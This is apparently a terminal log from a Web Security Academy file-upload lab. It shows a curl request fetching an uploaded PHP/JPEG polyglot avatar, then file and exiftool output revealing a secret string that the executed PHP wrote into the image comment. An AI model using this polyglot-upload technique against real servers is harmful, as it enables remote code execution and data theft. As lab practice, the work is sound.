 ┌──(kali㉿Barszczyk)-[~]
└─$ curl https://0a6700ba03a4050c817af27e00060089.web-security-academy.net/files/avatars/polyglot.php -o response.jpg
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  3697  100  3697    0     0   9385      0 --:--:-- --:--:-- --:--:--  9407
┌──(kali㉿Barszczyk)-[~]
└─$ file response.jpg
response.jpg: JPEG image data, JFIF standard 1.01, resolution (DPI), density 96×96, segment length 16, comment: "START Wb5v1k7RyisDSBGvQwgrccAj8yeebVUp END\377\333"
┌──(kali㉿Barszczyk)-[~]
└─$ exiftool response.jpg
ExifTool Version Number         : 12.57
File Name                       : response.jpg
Directory                       : .
File Size                       : 3.7 kB
File Modification Date/Time     : 2024:10:06 14:47:28+02:00
File Access Date/Time           : 2024:10:06 14:47:32+02:00
File Inode Change Date/Time     : 2024:10:06 14:47:28+02:00
File Permissions                : -rw-r--r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Resolution Unit                 : inches
X Resolution                    : 96
Y Resolution                    : 96
Warning                         : [minor] Skipped unknown 36 bytes after JPEG COM segment
Comment                         : START Wb5v1k7RyisDSBGvQwgrccAj8yeebVUp END��C............................
Image Width                     : 440
Image Height                    : 425
Encoding Process                : Baseline DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:2:0 (2 2)
Image Size                      : 440×425
Megapixels                      : 0.187
KALI LINUX
"the quieter you become, the more you are able to hear"